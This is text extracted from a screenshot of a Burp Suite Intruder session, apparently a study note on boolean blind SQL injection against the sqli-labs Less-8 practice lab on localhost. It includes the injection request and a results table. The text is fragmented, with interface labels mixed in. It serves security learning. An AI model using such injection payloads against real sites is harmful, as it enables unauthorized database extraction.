 Burp Suite Professional v2.0beta - Temporary Project - username
Burp Project 测试器 重发器 窗口 Logger++ 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Logger++ Passive S
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信
攻击类型: 狙击手（Sniper）
GET /sqli/Less-8/?id=1%27%20and%20(select%20ascii(substr(database(),3,1)))=§115§--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
? < + > 输入搜索字词
1payload 位置?
T 布尔盲注(基于sqli-labs第八关) .md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
substr() #截取从pos位置开始到最后的所有str字符
Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 200 926
1 49 200 926
2 50 200 926
3 51 200 926
4 52 200 926
5 53 200 926
6 54 200 926
7 55 200 926
8 56 200 926
9 57 200 926
10 58 200 926
34 of 79
没有比赛 清除
字节脉搏实验室
长度: 386